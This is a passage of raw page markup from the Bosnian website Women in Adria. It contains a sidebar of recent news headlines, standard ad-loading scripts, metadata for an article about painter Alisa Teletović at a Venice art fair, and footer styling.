block_tdi_80.atts = '{"custom_title":"PRO\u010cITAJTE VI\u0160E","limit":"4","f_header_font_transform":"uppercase","ajax_pagination":"next_prev","category_id":"","sort":"","offset":"2","td_ajax_filter_type":"","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiNDBweCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","td_ajax_preloading":"preload","block_type":"td_block_1","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"-2999","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "1";
block_tdi_80.block_type = "td_block_1";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1353";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "338";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">PROČITAJTE VIŠE</span></h4></div><div id=tdi_80 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" class="td-image-wrap " title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" ><img width="324" height="235" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-324x235.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-324x235.jpg 324w, https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-648x470.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena">Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.womeninadria.ba/author/katarina_k/">Katarina Kamočaji</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T13:00:00+02:00" >14 Januara, 2026</time></span>                            </div>

            <div class="td-excerpt">
                
Film Jasmile Žbanić Quo vadis, Aida? uvršten je na prestižnu listu 100 najboljih filmova svih vremena prema izboru kritičara, koju je objavio Stacker 2021....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja/"  rel="bookmark" class="td-image-wrap " title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja/"  rel="bookmark" title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja">Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00+02:00" >14 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" class="td-image-wrap " title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije">Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T13:00:00+02:00" >13 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata/"  rel="bookmark" class="td-image-wrap " title="Bosna i Hercegovina prva u svijetu po rastu plata" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/05/pexels-novac-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/05/pexels-novac-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2025/05/pexels-novac-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Bosna i Hercegovina prva u svijetu po rastu plata" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata/"  rel="bookmark" title="Bosna i Hercegovina prva u svijetu po rastu plata">Bosna i Hercegovina prva u svijetu po rastu plata</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+02:00" >13 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_81 td_block_template_1">
<style>.tdi_81{margin-top:20px!important}@media (max-width:767px){.tdi_81{display:none!important}}</style>
<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}</style><!-- Bosna 300x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571932 = window.plc571932 || 0;
document.write('<'+'div id="placement_571932_'+plc571932+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571932, [300,250], 'placement_571932_'+opt.place, opt); }, opt: { place: plc571932++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82 td_block_template_1">
<style>.tdi_82{margin-top:20px!important}@media (max-width:767px){.tdi_82{display:none!important}}</style>
<style>.tdi_82.td-a-rec{text-align:center}.tdi_82.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_82 .td-element-style{z-index:-1}</style><!-- Bosna 300x600 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571935 = window.plc571935 || 0;
document.write('<'+'div id="placement_571935_'+plc571935+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571935, [300,600], 'placement_571935_'+opt.place, opt); }, opt: { place: plc571935++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div><div id="tdi_83" class="tdc-row"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_87 td_block_template_1">
<style>.tdi_87{margin-top:40px!important}</style>
<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}</style><!-- Bosna 970x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571479 = window.plc571479 || 0;
document.write('<'+'div id="placement_571479_'+plc571479+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571479, [970,250], 'placement_571479_'+opt.place, opt); }, opt: { place: plc571479++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Anisa Šerak"><meta itemprop="url" content="https://www.womeninadria.ba/author/anisa_wia/"></span><meta itemprop="datePublished" content="2022-09-20T10:19:01+02:00"><meta itemprop="dateModified" content="2023-04-05T22:26:33+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.womeninadria.ba/slikarica-alisa-teletovic-predstavila-je-bih-na-sajmu-u-veneciji/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png"></span><meta itemprop="name" content="Women in Adria"></span><meta itemprop="headline" content="Slikarica Alisa Teletović predstavila je BiH na Sajmu umjetnosti u Veneciji"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.ba/wp-content/uploads/2022/09/307413852_461646889349790_6696716798038368919_n-2-1.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="801"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_88" class="tdc-zone"><div class="tdc_zone tdi_89  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_89{min-height:0}.tdi_89{position:relative}</style>
<div class="tdi_88_rand_style td-element-style" ><style>.tdi_88_rand_style{background-color:#f5f5f5!important}</style></div><div id="tdi_90" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_91  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_91,.tdi_91 .tdc-columns{min-height:0}.tdi_91,.tdi_91 .tdc-columns{display:block}.tdi_91 .tdc-columns{width:100%}.tdi_91{margin-top:100px!important;position:relative}.tdi_91 .td_block_wrap{text-align:left}</style>
<div class="tdi_90_rand_style td-element-style" ><style>.tdi_90_rand_style{background-color:#16151a!important}</style></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_94 tds_newsletter8_block tdn-content-horiz-left td-pb-border-top footer_newsletter td_block_template_1  td-fix-index"  data-td-block-uid="tdi_94" >
<style>.tdi_94{background-color:#222}.tdi_95 .tdn-email-bar{flex-direction:column}.tdi_95 .tdn-input-wrap{margin-bottom:13px}.tdi_95 input{background-color:rgba(255,255,255,0);border-color:#ffffff}.tdi_95 button{background-color:#d5202b}.tdi_95 button:hover{background-color:#cf0b25}.tdi_95 button .tdn-btn-icon{top:-1px}.tdi_95 .av-checkbox+label .tdn-check:after{background-color:#d5202b}.tdi_95 .tdn-title{font-size:30px!important;line-height:40px!important;font-weight:100!important}</style><div class="tds-newsletter tds-newsletter8 tdi_95 tdn-style-dark td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Prijavi se na newsletter</h3><p class="tdn-descr">Inspiracija i savjeti baš kada ti treba!</p></div><form class="tdn-form" action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&id=a46d8072a0" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" aria-label="email" name="EMAIL" placeholder="e-mail adresa" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Prijava</button></div></div><div class="tdn-checkbox-wrap"><div class="tdn-checkbox"><input id="gdpr_1" class="av-checkbox " name="gdpr[1]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_1"><span class="tdn-check"></span><span class="tdn-check-title">Tjedni newsletter</span></label></div><div class="tdn-checkbox"><input id="gdpr_5" class="av-checkbox " name="gdpr[5]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_5"><span class="tdn-check"></span><span class="tdn-check-title">Direktni mail s informacijama o događajima u vašoj blizini
</span></label></div></div></form></div></div></div></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}.tdi_97{z-index:800!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_99 "><div class="td-fix-index"><div class="follow-wrapper">

<div class="follow-menu">

<a href="https://www.womeninadria.ba/o-nama/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/onama.png" /></span>
O nama
</div>
</a>
<a href="#">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-projekti"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/projekti.png" /></span>
Projekti
</div>
</a>
<a href="https://events.womeninadria.ba/">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-dog"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/dogadanja.png" /></span>
Događanja
</div>
</a>
<a href="https://network.womeninadria.com/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/network.png" /></span>
Network
</div>
</a>
<a href="https://www.womeninadria.com/wia-partneri/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/pogodnosti.png" /></span>
Pogodnosti za članice
</div>
</a>

</div>

<div class="follow-texts">

<div class="follow-handle">@WomeninAdria</div>

<div class="follow-title">FOLLOW<br />US</div>

<div class="follow-icons-wrapper">

<div class="follow-icon">
<a target="_blank" href="https://www.facebook.com/womeninadriaBiH">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/fb-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.linkedin.com/company/76161886/admin/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/ln-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://twitter.com/womeninadria">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/tw-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.instagram.com/womeninadria_bih/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/in-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.youtube.com/channel/UCsE2QleKbOr8NgudDnKFmeA">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/yt-follow.png" />
</a>
</div>

</div>

</div>

<style>
.follow-menu{
padding-top: 105px;
padding-left: 125px;
padding-bottom: 110px;}
.follow-menu-item {color:#fff; padding-bottom: 8px;}
.follow-menu-icon {vertical-align: sub; padding-right:10px;}
.fmi-projekti{padding-right:8px;}
.fmi-dog{padding-right:12px;}
.follow-title {line-height:60px !important; padding-top:15px; padding-bottom:5px;}
.follow-icons-wrapper{justify-content:space-between; width: 105%;}
.follow-texts{padding-top: 14px;}
.follow-wrapper{margin-left: -35px !important;}

a .follow-menu-item{
transition:0.35s ease all;
}
a .follow-menu-item:hover{
color:#000;
}

@media (max-width: 767px)
{
.follow-wrapper {display:block !important;}
.follow-menu {padding-top: 50px; padding-left: 70px; padding-bottom: 0px;}
.follow-texts {margin-left: 70px !important; margin-top: -20px;}
.follow-icons-wrapper{justify-content:space-between; width: 60%; padding-bottom: 40px;}
}

</style>

</div></div></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}.tdi_101{position:relative}.tdi_101 .td_block_wrap{text-align:left}</style>
<div class="tdi_100_rand_style td-element-style" ><style>.tdi_100_rand_style{background-color:#1a1c21!important}</style></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_104 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top footer_main_menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104"  style=" z-index: 999;">
<style>.tdi_104{position:relative}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu 